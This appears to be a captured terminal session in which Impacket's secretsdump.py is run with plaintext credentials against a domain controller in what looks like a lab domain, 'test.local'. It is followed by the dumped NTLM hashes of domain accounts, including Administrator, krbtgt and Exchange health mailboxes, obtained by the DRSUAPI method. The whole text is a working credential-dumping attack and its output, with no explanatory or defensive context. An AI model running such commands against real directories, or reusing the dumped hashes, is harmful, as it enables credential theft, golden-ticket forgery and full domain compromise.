 → Downloads secretsdump.py 'test.local/test1:password123!@#@pdc.test.local' -dc-ip 192.168.239.147
Impacket v0.9.24.dev1+20210704.162046.29ad5792 - Copyright 2021 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
test.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:07ab403ab740c1540c378b0f5aaa4087:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:8d9c46df1a433693842082203898424f:::
Admin:1001:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
test:1003:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
test.local\$731000-68GJ1H3VU01P:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
test.local\SM_96e3b8005d5c4140a:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
test.local\SM_2e01c85cf3c346a3b:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
test.local\SM_70dd52fc546d40e69:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
test.local\SM_232124d96e734743a:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
test.local\SM_5cbb0f422e264c8a9:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
test.local\SM_8795fe36df7a4bf6b:1133:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
test.local\SM_c5b767869d8842e5a:1134:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
test.local\SM_c648e6ab382f45d1b:1135:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
test.local\SM_728e72cf36894b339:1136:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
test.local\HealthMailbox2b984a7:1138:aad3b435b51404eeaad3b435b51404ee:6da377d04f52cdcd7b5378ce316452f5:::
test.local\HealthMailbox5df812c:1139:aad3b435b51404eeaad3b435b51404ee:8cdb552145ea464c6d89bc632110d88b:::
test.local\HealthMailbox3b3738b:1140:aad3b435b51404eeaad3b435b51404ee:5ae4cbd737c56ae1200e27f1613152ef:::
test.local\HealthMailbox92ad4b5:1141:aad3b435b51404eeaad3b435b51404ee:8a72893d2524ec7250665dc774309ef0:::
test.local\HealthMailbox32c7bf8:1142:aad3b435b51404eeaad3b435b51404ee:a6da9aacd86610c09b8092fc80b828d0:::
test.local\HealthMailbox57b62f5:1143:aad3b435b51404eeaad3b435b51404ee:32fa33f6fce1c88d17b0f2461ddc14bf:::
test.local\HealthMailbox18342c7:1144:aad3b435b51404eeaad3b435b51404ee:0ac5b6fd8216905ce1bf6c8728a03eac:::
test.local\HealthMailbox2d4e04f:1145:aad3b435b51404eeaad3b435b51404ee:42b6fb14d0650f80148d5a20dc12f77e:::
test.local\HealthMailbox247d46e:1146:aad3b435b51404eeaad3b435b51404ee:d403e27a987b8bc0e56c74ea4b337d09:::